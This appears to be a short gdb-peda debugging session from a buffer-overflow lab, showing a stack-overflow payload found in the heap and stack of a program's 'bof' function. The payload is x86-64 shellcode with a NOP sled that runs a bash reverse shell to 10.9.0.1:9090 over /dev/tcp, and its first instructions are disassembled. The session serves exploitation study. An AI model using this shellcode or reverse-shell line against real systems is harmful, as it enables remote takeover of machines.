 Legend: code, data, rodata, value
Breakpoint 2, 0x000055555555521e in bof ()
gdb-peda$ find "xxxxxxxx"
Searching for 'xxxxxxxx' in: None ranges
Found 2 results, display max 2 items:
[heap] : 0x5555555593a0 ("xxxxxxxx\353\066[H1\300\210C\t\210C\f\210CGH\211[HH\215K\nH\211KPH\215K\rH\211KXH\211C`H\211\337H\215sHH1\322H1\3
00\260;\017\005\350\305\377\377\377/bin/bash*-c*/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1", ' ' <repeats 11 times>, "*AAAAAAAABBBBBBBB
CCCCCCCCDDDDDDDD", '\220' <repeats 27 times>...)
[stack] : 0x7fffffffde40 ("xxxxxxxx\353\066[H1\300\210C\t\210C\f\210CGH\211[HH\215K\nH\211KPH\215K\rH\211KXH\211C`H\211\337H\215sHH1\322H1\3
00\260;\017\005\350\305\377\377\377/bin/bash*-c*/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1", ' ' <repeats 11 times>, "*AAAAAAAABBBBBBBB
CCCCCCCCDDDDDDDD", '\220' <repeats 27 times>...)
gdb-peda$ x/20i 0x7fffffffde48
0x7fffffffde48: jmp 0x7fffffffde80
0x7fffffffde4a: pop rbx
0x7fffffffde4b: xor rax,rax
0x7fffffffde4e: mov BYTE PTR [rbx+0x9],al